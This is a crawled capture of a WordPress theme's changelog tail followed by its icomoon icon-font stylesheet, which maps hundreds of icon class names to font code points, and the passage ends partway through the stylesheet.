 * New Widget Area: Search Results Page when 0 results
 * Disqus support added
 * AJAX Navigation: Supports WPML language change
 * 'Comments' string split into translatable 0,1,%
 * Minor updates and tweaks on main layout
 * Updated pattern set
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.1.3 - November 8th, 2014
 *------------------------------------------------------------
 * New theme setting: Title for General tab in sidebar
 * Improved mejs player for self-hosted media
 * Updated translation strings for blog pagination
 * Improved child-theme and child-theme support
 * Various visual updates
 *
 * Version 1.1.2 - November 5th, 2014
 *------------------------------------------------------------
 * Override Sidebar Usage for Blog Home (Latest Posts)
 * Demo Content xml file added to theme-package
 *
 * Version 1.1.1 - November 4th, 2014
 *------------------------------------------------------------
 * Prevented <p> wrapping of custom shortcodes
 * Code updates per W3C validator
 *
 * Version 1.1.0 - November 3rd, 2014
 *------------------------------------------------------------
 * Improved slider & carousel height calculations
 * Optimized image size presets, and added to wp-admin selection
 * Ajax Navigation support for Google Analytics
 * Better support for pre-Sleek created content
 * Tablet support for independent sidebar
 * Code updates per W3C validator
 * Icons: New/Better quote, arrows, hexagon-outline
 * Added new color setting for sidebar text
 * Overall style update
 * Contrast/readability improvements
 * Improved overall responsivness and mobile posts/slider heights
 *
 * Version 1.0.1 - October 24th, 2014
 *------------------------------------------------------------
 * Ajax Navigation better handles instant-cached page load
 * Google Analytics dns-prefetch removed
 *
 * Version 1.0.0 - October 23th, 2014
 *------------------------------------------------------------
 * Initial Release
 *
 *------------------------------------------------------------*/


--- FILE ---
content_type: text/css
request_url: http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12
body_size: 7423
content:
@font-face {
  font-family: 'icomoon';
  src:
    url('fonts/icomoon.ttf?krndou') format('truetype'),
    url('fonts/icomoon.woff?krndou') format('woff'),
    url('fonts/icomoon.svg?krndou#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-arrow-left:before {
	content: "\e8f1";
}
.icon-arrow-right:before {
  content: "\e8f2";
}
.icon-quote:before {
  content: "\e8ea";
}
.icon-comments:before {
  content: "\e8ec";
}
.icon-grid:before {
  content: "\e8ed";
}
.icon-pencil:before {
  content: "\e8e2";
}
.icon-magglass:before {
  content: "\e8e6";
}
.icon-hexagon-fill:before {
  content: "\e8e4";
}
.icon-hexagon-outline:before {
  content: "\e8e5";
}
.icon-home:before {
  content: "\e600";
}
.icon-home2:before {
  content: "\e601";
}
.icon-home3:before {
  content: "\e602";
}
.icon-office:before {
  content: "\e603";
}
.icon-newspaper:before {
  content: "\e604";
}
.icon-pencil2:before {
  content: "\e605";
}
.icon-pencil22:before {
  content: "\e606";
}
.icon-quill:before {
  content: "\e607";
}
.icon-pen:before {
  content: "\e608";
}
.icon-blog:before {
  content: "\e609";
}
.icon-droplet:before {
  content: "\e60a";
}
.icon-paint-format:before {
  content: "\e60b";
}
.icon-image:before {
  content: "\e60c";
}
.icon-image2:before {
  content: "\e60d";
}
.icon-images:before {
  content: "\e60e";
}
.icon-camera:before {
  content: "\e60f";
}
.icon-music:before {
  content: "\e610";
}
.icon-headphones:before {
  content: "\e611";
}
.icon-play:before {
  content: "\e612";
}
.icon-film:before {
  content: "\e613";
}
.icon-camera2:before {
  content: "\e614";
}
.icon-dice:before {
  content: "\e615";
}
.icon-pacman:before {
  content: "\e616";
}
.icon-spades:before {
  content: "\e617";
}
.icon-clubs:before {
  content: "\e618";
}
.icon-diamonds:before {
  content: "\e619";
}
.icon-pawn:before {
  content: "\e61a";
}
.icon-bullhorn:before {
  content: "\e61b";
}
.icon-connection:before {
  content: "\e61c";
}
.icon-podcast:before {
  content: "\e61d";
}
.icon-feed:before {
  content: "\e61e";
}
.icon-book:before {
  content: "\e61f";
}
.icon-books:before {
  content: "\e620";
}
.icon-library:before {
  content: "\e621";
}
.icon-file:before {
  content: "\e622";
}
.icon-profile:before {
  content: "\e623";
}
.icon-file2:before {
  content: "\e624";
}
.icon-file3:before {
  content: "\e625";
}
.icon-file4:before {
  content: "\e626";
}
.icon-copy:before {
  content: "\e627";
}
.icon-copy2:before {
  content: "\e628";
}
.icon-copy3:before {
  content: "\e629";
}
.icon-paste:before {
  content: "\e62a";
}
.icon-paste2:before {
  content: "\e62b";
}
.icon-paste3:before {
  content: "\e62c";
}
.icon-stack:before {
  content: "\e62d";
}
.icon-folder:before {
  content: "\e62e";
}
.icon-folder-open:before {
  content: "\e62f";
}
.icon-tag:before {
  content: "\e630";
}
.icon-tags:before {
  content: "\e631";
}
.icon-barcode:before {
  content: "\e632";
}
.icon-qrcode:before {
  content: "\e633";
}
.icon-ticket:before {
  content: "\e634";
}
.icon-cart:before {
  content: "\e635";
}
.icon-cart2:before {
  content: "\e636";
}
.icon-cart3:before {
  content: "\e637";
}
.icon-coin:before {
  content: "\e638";
}
.icon-credit:before {
  content: "\e639";
}
.icon-calculate:before {
  content: "\e63a";
}
.icon-support:before {
  content: "\e63b";
}
.icon-phone:before {
  content: "\e63c";
}
.icon-phone-hang-up:before {
  content: "\e63d";
}
.icon-address-book:before {
  content: "\e63e";
}
.icon-notebook:before {
  content: "\e63f";
}
.icon-envelope:before {
  content: "\e640";
}
.icon-pushpin:before {
  content: "\e641";
}
.icon-location:before {
  content: "\e642";
}
.icon-location2:before {
  content: "\e643";
}
.icon-compass:before {
  content: "\e644";
}
.icon-map:before {
  content: "\e645";
}
.icon-map2:before {
  content: "\e646";
}
.icon-history:before {
  content: "\e647";
}
.icon-clock:before {
  content: "\e648";
}
.icon-clock2:before {
  content: "\e649";
}
.icon-alarm:before {
  content: "\e64a";
}
.icon-alarm2:before {
  content: "\e64b";
}
.icon-bell:before {
  content: "\e64c";
}
.icon-stopwatch:before {
  content: "\e64d";
}
.icon-calendar:before {
  content: "\e64e";
}
.icon-calendar2:before {
  content: "\e64f";
}
.icon-print:before {
  content: "\e650";
}
.icon-keyboard:before {
  content: "\e651";
}
.icon-screen:before {
  content: "\e652";
}
.icon-laptop:before {
  content: "\e653";
}
.icon-mobile:before {
  content: "\e654";
}
.icon-mobile2:before {
  content: "\e655";
}
.icon-tablet:before {
  content: "\e656";
}
.icon-tv:before {
  content: "\e657";
}
.icon-cabinet:before {
  content: "\e658";
}
.icon-drawer:before {
  content: "\e659";
}
.icon-drawer2:before {
  content: "\e65a";
}
.icon-drawer3:before {
  content: "\e65b";
}
.icon-box-add:before {
  content: "\e65c";
}
.icon-box-remove:before {
  content: "\e65d";
}
.icon-download:before {
  content: "\e65e";
}
.icon-upload:before {
  content: "\e65f";
}
.icon-disk:before {
  content: "\e660";
}
.icon-storage:before {
  content: "\e661";
}
.icon-undo:before {
  content: "\e662";
}
.icon-redo:before {
  content: "\e663";
}
.icon-flip:before {
  content: "\e664";
}
.icon-flip2:before {
  content: "\e665";
}
.icon-undo2:before {
  content: "\e666";
}
.icon-redo2:before {
  content: "\e667";
}
.icon-forward:before {
  content: "\e668";
}
.icon-reply:before {
  content: "\e669";
}
.icon-bubble:before {
  content: "\e66a";
}
.icon-bubbles:before {
  content: "\e66b";
}
.icon-bubbles2:before {
  content: "\e66c";
}
.icon-bubble2:before {
  content: "\e66d";
}
.icon-bubbles3:before {
  content: "\e66e";
}
.icon-bubbles4:before {
  content: "\e66f";
}
.icon-user:before {
  content: "\e670";
}
.icon-users:before {
  content: "\e671";
}
.icon-user2:before {
  content: "\e672";
}
.icon-users2:before {
  content: "\e673";
}
.icon-user3:before {
  content: "\e674";
}
.icon-user4:before {
  content: "\e675";
}
.icon-quotes-left:before {
  content: "\e676";
}
.icon-busy:before {
  content: "\e677";
}
.icon-spinner:before {
  content: "\e678";
}
.icon-spinner2:before {
  content: "\e679";
}
.icon-spinner3:before {
  content: "\e67a";
}
.icon-spinner4:before {
  content: "\e67b";
}
.icon-spinner5:before {
  content: "\e67c";
}
.icon-spinner6:before {
  content: "\e67d";
}
.icon-binoculars:before {
  content: "\e67e";
}
.icon-search:before {
  content: "\e67f";
}
.icon-zoomin:before {
  content: "\e680";
}
.icon-zoomout:before {
  content: "\e681";
}
.icon-expand:before {
  content: "\e682";
}
.icon-contract:before {
  content: "\e683";
}
.icon-expand2:before {
  content: "\e684";
}
.icon-contract2:before {
  content: "\e685";
}
.icon-key:before {
  content: "\e686";
}
.icon-key2:before {
  content: "\e687";
}
.icon-lock:before {
  content: "\e688";
}
.icon-lock2:before {
  content: "\e689";
}
.icon-unlocked:before {
  content: "\e68a";
}
.icon-wrench:before {
  content: "\e68b";
}
.icon-settings:before {
  content: "\e68c";
}
.icon-equalizer:before {
  content: "\e68d";
}
.icon-cog:before {
  content: "\e68e";
}
.icon-cogs:before {
  content: "\e68f";
}
.icon-cog2:before {
  content: "\e690";
}
.icon-hammer:before {
  content: "\e691";
}
.icon-wand:before {
  content: "\e692";
}
.icon-aid:before {
  content: "\e693";
}
.icon-bug:before {
  content: "\e694";
}
.icon-pie:before {
  content: "\e695";
}
.icon-stats:before {
  content: "\e696";
}
.icon-bars:before {
  content: "\e697";
}
.icon-bars2:before {
  content: "\e698";
}
.icon-gift:before {
  content: "\e699";
}
.icon-trophy:before {
  content: "\e69a";
}
.icon-glass:before {
  content: "\e69b";
}
.icon-mug:before {
  content: "\e69c";
}
.icon-food:before {
  content: "\e69d";
}
.icon-leaf:before {
  content: "\e69e";
}
.icon-rocket:before {
  content: "\e69f";
}
.icon-meter:before {
  content: "\e6a0";
}
.icon-meter2:before {
  content: "\e6a1";
}
.icon-dashboard:before {
  content: "\e6a2";
}
.icon-hammer2:before {
  content: "\e6a3";
}
.icon-fire:before {
  content: "\e6a4";
}
.icon-lab:before {
  content: "\e6a5";
}
.icon-magnet:before {
  content: "\e6a6";
}
.icon-remove:before {
  content: "\e6a7";
}
.icon-remove2:before {
  content: "\e6a8";
}
.icon-briefcase:before {
  content: "\e6a9";
}
.icon-airplane:before {
  content: "\e6aa";
}
.icon-truck:before {
  content: "\e6ab";
}
.icon-road:before {
  content: "\e6ac";
}
.icon-accessibility:before {
  content: "\e6ad";
}
.icon-target:before {
  content: "\e6ae";
}
.icon-shield:before {
  content: "\e6af";
}
.icon-lightning:before {
  content: "\e6b0";
}
.icon-switch:before {
  content: "\e6b1";
}
.icon-powercord:before {
  content: "\e6b2";
}
.icon-signup:before {
  content: "\e6b3";
}
.icon-list:before {
  content: "\e6b4";
}
.icon-list2:before {
  content: "\e6b5";
}
.icon-numbered-list:before {
  content: "\e6b6";
}
.icon-menu:before {
  content: "\e6b7";
}
.icon-menu2:before {
  content: "\e6b8";
}
.icon-tree:before {
  content: "\e6b9";
}
.icon-cloud:before {
  content: "\e6ba";
}
.icon-cloud-download:before {
  content: "\e6bb";
}
.icon-cloud-upload:before {
  content: "\e6bc";
}
.icon-download2:before {
  content: "\e6bd";
}
.icon-upload2:before {
  content: "\e6be";
}
.icon-download3:before {
  content: "\e6bf";
}
.icon-upload3:before {
  content: "\e6c0";
}
.icon-globe:before {
  content: "\e6c1";
}
.icon-earth:before {
  content: "\e6c2";
}
.icon-link:before {
  content: "\e6c3";
}
.icon-flag:before {
  content: "\e6c4";
}
.icon-attachment:before {
  content: "\e6c5";
}
.icon-eye:before {
  content: "\e6c6";
}
.icon-eye-blocked:before {
  content: "\e6c7";
}
.icon-eye2:before {
  content: "\e6c8";
}
.icon-bookmark:before {
  content: "\e6c9";
}
.icon-bookmarks:before {
  content: "\e6ca";
}
.icon-brightness-medium:before {
  content: "\e6cb";
}
.icon-brightness-contrast:before {
  content: "\e6cc";
}
.icon-contrast:before {
  content: "\e6cd";
}
.icon-star:before {
  content: "\e6ce";
}
.icon-star2:before {
  content: "\e6cf";
}
.icon-star3:before {
  content: "\e6d0";
}
.icon-heart:before {
  content: "\e6d1";
}
.icon-heart2:before {
  content: "\e6d2";
}
.icon-heart-broken:before {
  content: "\e6d3";
}
.icon-thumbs-up:before {
  content: "\e6d4";
}
.icon-thumbs-up2:before {
  content: "\e6d5";
}
.icon-happy:before {
  content: "\e6d6";
}
.icon-happy2:before {
  content: "\e6d7";
}
.icon-smiley:before {
  content: "\e6d8";
}
.icon-smiley2:before {
  content: "\e6d9";
}
.icon-tongue:before {
  content: "\e6da";
}
.icon-tongue2:before {
  content: "\e6db";
}
.icon-sad:before {
  content: "\e6dc";
}
.icon-sad2:before {
  content: "\e6dd";
}
.icon-wink:before {
  content: "\e6de";
}
.icon-wink2:before {
  content: "\e6df";
}
.icon-grin:before {
  content: "\e6e0";
}
.icon-grin2:before {
  content: "\e6e1";
}
.icon-cool:before {
  content: "\e6e2";
}
.icon-cool2:before {
  content: "\e6e3";
}
.icon-angry:before {
  content: "\e6e4";
}
.icon-angry2:before {
  content: "\e6e5";
}
.icon-evil:before {
  content: "\e6e6";
}
.icon-evil2:before {
  content: "\e6e7";
}
.icon-shocked:before {
  content: "\e6e8";
}
.icon-shocked2:before {
  content: "\e6e9";
}
.icon-confused:before {
  content: "\e6ea";
}
.icon-confused2:before {
  content: "\e6eb";
}
.icon-neutral:before {
  content: "\e6ec";
}
.icon-neutral2:before {
  content: "\e6ed";
}
.icon-wondering:before {
  content: "\e6ee";
}
.icon-wondering2:before {
  content: "\e6ef";
}
.icon-point-up:before {
  content: "\e6f0";
}
.icon-point-right:before {
  content: "\e6f1";
}
.icon-point-down:before {
  content: "\e6f2";
}
.icon-point-left:before {
  content: "\e6f3";
}
.icon-warning:before {
  content: "\e6f4";
}
.icon-notification:before {
  content: "\e6f5";
}
.icon-question:before {
  content: "\e6f6";
}
.icon-info:before {
  content: "\e6f7";
}
.icon-info2:before {
  content: "\e6f8";
}
.icon-blocked:before {
  content: "\e6f9";
}
.icon-cancel-circle:before {
  content: "\e6fa";
}
.icon-checkmark-circle:before {
  content: "\e6fb";
}
.icon-spam:before {
  content: "\e6fc";
}
.icon-close:before {
  content: "\e6fd";
}
.icon-checkmark:before {
  content: "\e6fe";
}
.icon-checkmark2:before {
  content: "\e6ff";
}
.icon-spell-check:before {
  content: "\e700";
}
.icon-minus:before {
  content: "\e701";
}
.icon-plus:before {
  content: "\e702";
}
.icon-enter:before {
  content: "\e703";
}
.icon-exit:before {
  content: "\e704";
}
.icon-play2:before {
  content: "\e705";
}
.icon-pause:before {
  content: "\e706";
}
.icon-stop:before {
  content: "\e707";
}
.icon-backward:before {
  content: "\e708";
}
.icon-forward2:before {
  content: "\e709";
}
.icon-play3:before {
  content: "\e70a";
}
.icon-pause2:before {
  content: "\e70b";
}
.icon-stop2:before {
  content: "\e70c";
}
.icon-backward2:before {
  content: "\e70d";
}
.icon-forward3:before {
  content: "\e70e";
}
.icon-first:before {
  content: "\e70f";
}
.icon-last:before {
  content: "\e710";
}
.icon-previous:before {
  content: "\e711";
}
.icon-next:before {
  content: "\e712";
}
.icon-eject:before {
  content: "\e713";
}
.icon-volume-high:before {
  content: "\e714";
}
.icon-volume-medium:before {
  content: "\e715";
}
.icon-volume-low:before {
  content: "\e716";
}
.icon-volume-mute:before {
  content: "\e717";
}
.icon-volume-mute2:before {
  content: "\e718";
}
.icon-volume-increase:before {
  content: "\e719";
}
.icon-volume-decrease:before {
  content: "\e71a";
}
.icon-loop:before {
  content: "\e71b";
}
.icon-loop2:before {
  content: "\e71c";
}
.icon-loop3:before {
  content: "\e71d";
}
.icon-shuffle:before {
  content: "\e71e";
}
.icon-arrow-up-left:before {
  content: "\e71f";
}
.icon-arrow-up:before {
  content: "\e720";
}
.icon-arrow-up-right:before {
  content: "\e721";
}
.icon-arrow-right22222:before {
  content: "\e722";
}
.icon-arrow-down-right:before {
  content: "\e723";
}
.icon-arrow-down:before {
  content: "\e724";
}
.icon-arrow-down-left:before {
  content: "\e725";
}
.icon-arrow-left22222:before {
  content: "\e726";
}
.icon-arrow-up-left2:before {
  content: "\e727";
}
.icon-arrow-up2:before {
  content: "\e728";
}
.icon-arrow-up-right2:before {
  content: "\e729";
}
.icon-arrow-right222222:before {
  content: "\e72a";
}
.icon-arrow-down-right2:before {
  content: "\e72b";
}
.icon-arrow-down2:before {
  content: "\e72c";
}
.icon-arrow-down-left2:before {
  content: "\e72d";
}
.icon-arrow-left222222:before {
  content: "\e72e";
}
.icon-arrow-up-left3:before {
  content: "\e72f";
}
.icon-arrow-up3:before {
  content: "\e730";
}
.icon-arrow-up-right3:before {
  content: "\e731";
}
.icon-arrow-right3:before {
  content: "\e732";
}
.icon-arrow-down-right3:before {
  content: "\e733";
}
.icon-arrow-down3:before {
  content: "\e734";
}
.icon-arrow-down-left3:before {
  content: "\e735";
}
.icon-arrow-left3:before {
  content: "\e736";
}
.icon-tab:before {
  content: "\e737";
}
.icon-checkbox-checked:before {
  content: "\e738";
}
.icon-checkbox-unchecked:before {
  content: "\e739";
}
.icon-checkbox-partial:before {
  content: "\e73a";
}
.icon-radio-checked:before {
  content: "\e73b";
}
.icon-radio-unchecked:before {
  content: "\e73c";
}
.icon-crop:before {
  content: "\e73d";
}
.icon-scissors:before {
  content: "\e73e";
}
.icon-filter:before {
  content: "\e73f";
}
.icon-filter2:before {
  content: "\e740";
}
.icon-font:before {
  content: "\e741";
}
.icon-text-height:before {
  content: "\e742";
}
.icon-text-width:before {
  content: "\e743";
}
.icon-bold:before {
  content: "\e744";
}
.icon-underline:before {
  content: "\e745";
}
.icon-italic:before {
  content: "\e746";
}
.icon-strikethrough:before {
  content: "\e747";
}
.icon-omega:before {
  content: "\e748";
}
.icon-sigma:before {
  content: "\e749";
}
.icon-table:before {
  content: "\e74a";
}
.icon-table2:before {
  content: "\e74b";
}
.icon-insert-template:before {
  content: "\e74c";
}
.icon-pilcrow:before {
  content: "\e74d";
}
.icon-lefttoright:before {
  content: "\e74e";
}
.icon-righttoleft:before {
  content: "\e74f";
}
.icon-paragraph-left:before {
  content: "\e750";
}
.icon-paragraph-center:before {
  content: "\e751";
}
.icon-paragraph-right:before {
  content: "\e752";
}
.icon-paragraph-justify:before {
  content: "\e753";
}
.icon-paragraph-left2:before {
  content: "\e754";
}
.icon-paragraph-center2:before {
  content: "\e755";
}
.icon-paragraph-right2:before {
  content: "\e756";
}
.icon-paragraph-justify2:before {
  content: "\e757";
}
.icon-indent-increase:before {
  content: "\e758";
}
.icon-indent-decrease:before {
  content: "\e759";
}
.icon-newtab:before {
  content: "\e75a";
}
.icon-embed:before {
  content: "\e75b";
}
.icon-code:before {
  content: "\e75c";
}
.icon-console:before {
  content: "\e75d";
}
.icon-share:before {
  content: "\e75e";
}
.icon-mail:before {
  content: "\e75f";
}
.icon-mail2:before {
  content: "\e760";
}
.icon-mail3:before {
  content: "\e761";
}
.icon-mail4:before {
  content: "\e762";
}
.icon-google:before {
  content: "\e763";
}
.icon-googleplus:before {
  content: "\e764";
}
.icon-googleplus2:before {
  content: "\e765";
}
.icon-googleplus3:before {
  content: "\e766";
}
.icon-googleplus4:before {
  content: "\e767";
}
.icon-google-drive:before {
  content: "\e768";
}
.icon-facebook:before {
  content: "\e769";
}
.icon-facebook2:before {
  content: "\e76a";
}
.icon-facebook3:before {
  content: "\e76b";
}
.icon-instagram:before {
  content: "\e900";
}
.icon-instagram2:before {
  content: "\e76c";
}
.icon-twitter:before {
  content: "\e76d";
}
.icon-twitter2:before {
  content: "\e76e";
}
.icon-twitter3:before {
  content: "\e76f";
}
.icon-feed2:before {
  content: "\e770";
}
.icon-feed3:before {
  content: "\e771";
}
.icon-feed4:before {
  content: "\e772";
}
.icon-youtube:before {
  content: "\e773";
}
.icon-youtube2:before {
  content: "\e774";
}
.icon-vimeo:before {
  content: "\e775";
}
.icon-vimeo2:before {
  content: "\e776";
}
.icon-vimeo3:before {
  content: "\e777";
}
.icon-lanyrd:before {
  content: "\e778";
}
.icon-flickr:before {
  content: "\e779";
}
.icon-flickr2:before {
  content: "\e77a";
}
.icon-flickr3:before {
  content: "\e77b";
}
.icon-flickr4:before {
  content: "\e77c";
}
.icon-picassa:before {
  content: "\e77d";
}
.icon-picassa2:before {
  content: "\e77e";
}
.icon-dribbble:before {
  content: "\e77f";
}
.icon-dribbble2:before {
  content: "\e780";
}
.icon-dribbble3:before {
  content: "\e781";
}
.icon-forrst:before {
  content: "\e782";
}
.icon-forrst2:before {
  content: "\e783";
}
.icon-deviantart:before {
  content: "\e784";
}
.icon-deviantart2:before {
  content: "\e785";
}
.icon-steam:before {
  content: "\e786";
}
.icon-steam2:before {
  content: "\e787";
}
.icon-github:before {
  content: "\e788";
}
.icon-github2:before {
  content: "\e789";
}
.icon-github3:before {
  content: "\e78a";
}
.icon-github4:before {
  content: "\e78b";
}
.icon-github5:before {
  content: "\e78c";
}
.icon-wordpress:before {
  content: "\e78d";
}
.icon-wordpress2:before {
  content: "\e78e";
}
.icon-joomla:before {
  content: "\e78f";
}
.icon-blogger:before {
  content: "\e790";
}
.icon-blogger2:before {
  content: "\e791";
}
.icon-tumblr:before {
  content: "\e792";
}
.icon-tumblr2:before {
  content: "\e793";
}
.icon-yahoo:before {
  content: "\e794";
}
.icon-tux:before {
  content: "\e795";
}
.icon-apple:before {
  content: "\e796";
}
.icon-finder:before {
  content: "\e797";
}
.icon-android:before {
  content: "\e798";
}
.icon-windows:before {
  content: "\e799";
}
.icon-windows8:before {
  content: "\e79a";
}
.icon-soundcloud:before {
  content: "\e79b";
}
.icon-soundcloud2:before {
  content: "\e79c";
}
.icon-skype:before {
  content: "\e79d";
}
.icon-reddit:before {
  content: "\e79e";
}
.icon-linkedin:before {
  content: "\e79f";
}
.icon-lastfm:before {
  content: "\e7a0";
}
.icon-lastfm2:before {
  content: "\e7a1";
}
.icon-delicious:before {
  content: "\e7a2";
}
.icon-stumbleupon:before {
  content: "\e7a3";
}
.icon-stumbleupon2:before {
  content: "\e7a4";
}
.icon-stackoverflow:before {
  content: "\e7a5";
}
.icon-pinterest:before {
  content: "\e7a6";
}
.icon-pinterest2:before {
  content: "\e7a7";
}
.icon-xing:before {
  content: "\e7a8";
}
.icon-xing2:before {
  content: "\e7a9";
}
.icon-flattr:before {
  content: "\e7aa";
}
.icon-foursquare2:before {
  content: "\e7ab";
}
.icon-foursquare22:before {
  content: "\e7ac";
}
.icon-paypal2:before {
  content: "\e7ad";
}
.icon-paypal22:before {
  content: "\e7ae";
}
.icon-paypal3:before {
  content: "\e7af";
}
.icon-yelp:before {
  content: "\e7b0";
}
.icon-libreoffice:before {
  content: "\e7b1";
}
.icon-file-pdf:before {
  content: "\e7b2";
}
.icon-file-openoffice:before {
  content: "\e7b3";
}
.icon-file-word:before {
  content: "\e7b4";
}
.icon-file-excel:before {
  content: "\e7b5";
}
.icon-file-zip:before {
  content: "\e7b6";
}
.icon-file-powerpoint:before {
  content: "\e7b7";
}
.icon-file-xml:before {
  content: "\e7b8";
}
.icon-file-css:before {
  content: "\e7b9";
}
.icon-html5:before {
  content: "\e7ba";
}
.icon-html52:before {
  content: "\e7bb";
}
.icon-css3:before {
  content: "\e7bc";
}
.icon-chrome:before {
  content: "\e7bd";
}
.icon-firefox:before {
  content: "\e7be";
}
.icon-IE:before {
  content: "\e7bf";
}
.icon-opera:before {
  content: "\e7c0";
}
.icon-safari:before {
  content: "\e7c1";
}
.icon-IcoMoon:before {
  content: "\e7c2";
}
.icon-mixcloud:before {
  content: "\f289";
}
.icon-themeisle:before {
  content: "\f2b2";
}
.icon-yoast:before {
  content: "\f2b1";
}
.icon-snapchat-square:before {
  content: "\f2ad";
}
.icon-snapchat-ghost:before {
  content: "\f2ac";
}
.icon-snapchat:before {
  content: "\f2ab";
}
.icon-viadeo-square:before {
  content: "\f2aa";
}
.icon-viadeo:before {
  content: "\f2a9";
}
.icon-low-vision:before {
  content: "\f2a8";
}
.icon-glide-g:before {
  content: "\f2a6";
}
.icon-glide:before {
  content: "\f2a5";
}
.icon-deaf:before {
  content: "\f2a4";
}
.icon-deafness:before {
  content: "\f2a4";
}
.icon-hard-of-hearing:before {
  content: "\f2a4";
}
.icon-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.icon-asl-interpreting:before {
  content: "\f2a3";
}
.icon-assistive-listening-systems:before {
  content: "\f2a2";
}
.icon-braille:before {
  content: "\f2a1";
}
.icon-audio-description:before {
  content: "\f29e";
}
.icon-gitlab:before {
  content: "\f296";
}
.icon-scribd:before {
  content: "\f28a";
}
.icon-product-hunt:before {
  content: "\f288";
}
.icon-usb:before {
  content: "\f287";
}
.icon-modx:before {
  content: "\f285";
}
.icon-fonticons:before {
  content: "\f280";
}
.icon-odnoklassniki-square:before {
  content: "\f264";
}
.icon-odnoklassniki:before {
  content: "\f263";
}
.icon-tripadvisor:before {
  content: "\f262";
}
.icon-gg-circle:before {
  content: "\f261";
}
.icon-gg:before {
  content: "\f260";
}
.icon-creative-commons:before {
  content: "\f25e";
}
.icon-registered:before {
  content: "\f25d";
}
.icon-cc-diners-club:before {
  content: "\f24c";
}
.icon-cc-jcb:before {
  content: "\f24b";
}
.icon-whatsapp:before {
  content: "\f232";
}
.icon-skyatlas:before {
  content: "\f216";
}
.icon-sellsy:before {
  content: "\f213";
}
.icon-forumbee:before {
  content: "\f211";
}
.icon-buysellads:before {
  content: "\f20d";
}
.icon-meanpath:before {
  content: "\f20c";
}
.icon-ils:before {
  content: "\f20b";
}
.icon-shekel:before {
  content: "\f20b";
}
.icon-sheqel:before {
  content: "\f20b";
}
.icon-cc:before {
  content: "\f20a";
}
.icon-ioxhost:before {
  content: "\f208";
}
.icon-at:before {
  content: "\f1fa";
}
.icon-copyright:before {
  content: "\f1f9";
}
.icon-cc-stripe:before {
  content: "\f1f5";
}
.icon-cc-paypal:before {
  content: "\f1f4";
}
.icon-cc-amex:before {
  content: "\f1f3";
}
.icon-cc-discover:before {
  content: "\f1f2";
}
.icon-cc-mastercard:before {
  content: "\f1f1";
}
.icon-cc-visa:before {
  content: "\f1f0";
}
.icon-google-wallet:before {
  content: "\f1ee";
}
.icon-paypal:before {
  content: "\f1ed";
}
.icon-empire:before {
  content: "\f1d1";
}
.icon-ge:before {
  content: "\f1d1";
}
.icon-ra:before {
  content: "\f1d0";
}
.icon-rebel:before {
  content: "\f1d0";
}
.icon-resistance:before {
  content: "\f1d0";
}
.icon-jsfiddle:before {
  content: "\f1cc";
}
.icon-soundcloud4:before {
  content: "\f1be";
}
.icon-foursquare:before {
  content: "\f180";
}
.icon-bitbucket-square:before {
  content: "\f172";
}
.icon-bitbucket:before {
  content: "\f171";
}
.icon-instagram6:before {
  content: "\f16d";
}
.icon-maxcdn:before {
  content: "\f136";
}
.icon-eye3:before {
  content: "\e000";
}
.icon-paper-clip:before {
  content: "\e001";
}
.icon-mail5:before {
  content: "\e002";
}
.icon-toggle:before {
  content: "\e003";
}
.icon-layout:before {
  content: "\e004";
}
.icon-link2:before {
  content: "\e005";
}
.icon-bell2:before {
  content: "\e006";
}
.icon-lock3:before {
  content: "\e007";
}
.icon-unlock:before {
  content: "\e008";
}
.icon-ribbon:before {
  content: "\e009";
}
.icon-image3:before {
  content: "\e010";
}
.icon-signal:before {
  content: "\e011";
}
.icon-target2:before {
  content: "\e012";
}
.icon-clipboard:before {
  content: "\e013";
}
.icon-clock3:before {
  content: "\e014";
}
.icon-watch:before {
  content: "\e015";
}
.icon-air-play:before {
  content: "\e016";
}
.icon-camera3:before {
  content: "\e017";
}
.icon-video:before {
  content: "\e018";
}
.icon-disc:before {
  content: "\e019";
}
.icon-printer:before {
  content: "\e020";
}
.icon-monitor:before {
  content: "\e021";
}
.icon-server:before {
  content: "\e022";
}
.icon-cog3:before {
  content: "\e023";
}
.icon-heart3:before {
  content: "\e024";
}
.icon-paragraph:before {
  content: "\e025";
}
.icon-align-justify:before {
  content: "\e026";
}
.icon-align-left:before {
  content: "\e027";
}
.icon-align-center:before {
  content: "\e028";
}
.icon-align-right:before {
  content: "\e029";
}
.icon-book2:before {
  content: "\e030";
}
.icon-layers:before {
  content: "\e031";
}
.icon-stack2:before {
  content: "\e032";
}
.icon-stack-2:before {
  content: "\e033";
}
.icon-paper:before {
  content: "\e034";
}
.icon-paper-stack:before {
  content: "\e035";
}
.icon-search2:before {
  content: "\e036";
}
.icon-zoom-in:before {
  content: "\e037";
}
.icon-zoom-out:before {
  content: "\e038";
}
.icon-reply2:before {
  content: "\e039";
}
.icon-circle-plus:before {
  content: "\e040";
}
.icon-circle-minus:before {
  content: "\e041";
}
.icon-circle-check:before {
  content: "\e042";
}
.icon-circle-cross:before {
  content: "\e043";
}
.icon-square-plus:before {
  content: "\e044";
}
.icon-square-minus:before {
  content: "\e045";
}
.icon-square-check:before {
  content: "\e046";
}
.icon-square-cross:before {
  content: "\e047";
}
.icon-microphone:before {
  content: "\e048";
}
.icon-record:before {
  content: "\e049";
}
.icon-skip-back:before {
  content: "\e050";
}
.icon-rewind:before {
  content: "\e051";
}
.icon-play4:before {
  content: "\e052";
}
.icon-pause3:before {
  content: "\e053";
}
.icon-stop3:before {
  content: "\e054";
}
.icon-fast-forward:before {
  content: "\e055";
}
.icon-skip-forward:before {
  content: "\e056";
}
.icon-shuffle2:before {
  content: "\e057";
}
.icon-repeat:before {
  content: "\e058";
}
.icon-folder2:before {
  content: "\e059";
}
.icon-umbrella:before {
  content: "\e060";
}
.icon-moon:before {
  content: "\e061";
}
.icon-thermometer:before {
  content: "\e062";
}
.icon-drop:before {
  content: "\e063";
}
.icon-sun:before {
  content: "\e064";
}
.icon-cloud2:before {
  content: "\e065";
}
.icon-cloud-upload2:before {
  content: "\e066";
}
.icon-cloud-download2:before {
  content: "\e067";
}
.icon-upload4:before {
  content: "\e068";
}
.icon-download4:before {
  content: "\e069";
